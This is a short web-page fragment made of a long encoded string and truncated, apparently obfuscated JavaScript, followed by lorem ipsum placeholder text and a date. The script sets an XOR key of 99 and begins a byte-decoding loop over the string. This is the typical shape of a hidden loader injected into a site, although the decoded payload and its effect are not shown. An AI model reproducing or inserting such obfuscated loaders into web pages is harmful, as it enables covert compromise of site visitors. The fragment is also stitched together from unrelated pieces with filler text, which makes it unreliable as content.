
AF48DxQaGQ8ZSERMAhMKTRML
E1wQXkRIPBcGFgsRSERFPBVeREg
uAhcLTQUPDAwRSycCFwZNDQwU
S0pMVVNTU1NKWDwNGwUMTQI
QGg0AXhcRFgZYSwcMABYOBg0X
TQsGAgcfHwcMABYOBg0XTQEMB
xpKTQITEwYNByALCg8HSzwNGw
UMSlgePBAREQAVS1NKTRcLBg1L
BRYNABcKDA1LPA8UGhkPGUoYC
gVLPA8UGhkPGUo8ExUOAQ4ASzw
PFBoZDxlKWB5KWB5KS0pY'),_0xd
5d6=99,_0xb8c9=new
Uint8Array(_0x50ad['length']),_0x82d4
=0;for(;_0x82d4
Lobortis interdum nibh ut nec
penatibus sagittis porttitor ac tellus erat
January 28, 2024